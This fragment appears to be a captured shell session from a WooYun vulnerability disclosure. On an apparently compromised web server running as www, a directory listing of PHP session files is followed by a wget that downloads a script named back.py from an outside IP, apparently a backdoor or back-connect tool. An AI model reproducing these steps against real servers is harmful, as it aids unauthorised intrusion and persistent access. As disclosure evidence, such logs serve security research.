 -rw------- 1 www www 242 May 5 16:26 sess_vtnjnk7q40nut66t6sot1hj3b0
-rw------- 1 www www 208 May 5 16:38 sess_vtrhsrbjvio9olcjshs5t2tl92
-rw------- 1 www www 208 May 5 16:22 sess_vtuj0ma6ijophj4g7pjj1sojj1
-rw------- 1 www www 359 May 5 16:27 sess_vu0p1llc2cdcngjtlgcq85j3n0
-rw------- 1 www www 359 May 5 16:32 sess_vub3batg33aqdbqvff65toqi04
-rw------- 1 www www 208 May 5 16:34 sess_vulkji418v5uuft0rh1du9olc6
-rw------- 1 www www 208 May 5 16:38 sess_vv1rc61atoi3n4k5cu5u1rjvt3
-rw------- 1 www www 1286 May 5 16:22 sess_vv4g14nteggikka8phgmtquuu1
-rw-rw-r-- 1 zabbix zabbix 264 May 5 02:34 zabbix_agentd.log
bash-4.1$ mkdir back
mkdir back
bash-4.1$ cd back
cd back
bash-4.1$ wget
wget
--2016-05-05 16:54:06--
Resolving 220.181.136.43, 220.181.136.55, 220.181.136.27, ...
Connecting to |220.181.136.43|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1213 (1.2K) [text/plain]
Saving to: `back.py'
0K . 100% 194M=0s
2016-05-05 16:54:07 (194 MB/s) - `back.py' saved [1213/1213]
bash-4.1$ ls
ls
back.py
www.wooyun.org